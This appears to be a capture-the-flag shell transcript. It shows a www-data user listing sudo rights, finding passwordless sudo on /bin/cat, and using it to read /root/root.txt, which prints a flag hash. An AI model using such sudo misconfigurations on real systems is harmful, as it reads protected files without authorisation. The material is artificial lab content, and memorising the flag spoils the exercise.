 $ sudo -l
Matching Defaults entries for www-data on ubuntu:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on ubuntu:
    (ALL) NOPASSWD: /bin/cat
$ sudo cat /root/root.txt
101101ddc16b0cdf65ba0b8a7af7afa5
$